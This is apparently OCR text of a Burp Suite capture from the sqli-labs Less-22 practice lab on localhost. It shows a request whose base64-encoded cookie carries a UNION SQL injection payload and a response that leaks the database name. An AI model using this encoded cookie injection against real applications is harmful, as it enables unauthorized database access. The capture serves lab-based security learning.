 Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 DNT: 1
9 Connection: close
10 Referer: http://localhost/sqli-labs/Less-20/index.php
11 Cookie: uname=LTEidW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpLS0gLQ==
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18
Response
Pretty Raw Hex Render \n
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = LTEidW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpLS0gl
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:security
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" /
</form>
</center>
<br>
<br>
<br>
<br>
25 </body>
26 </html>
27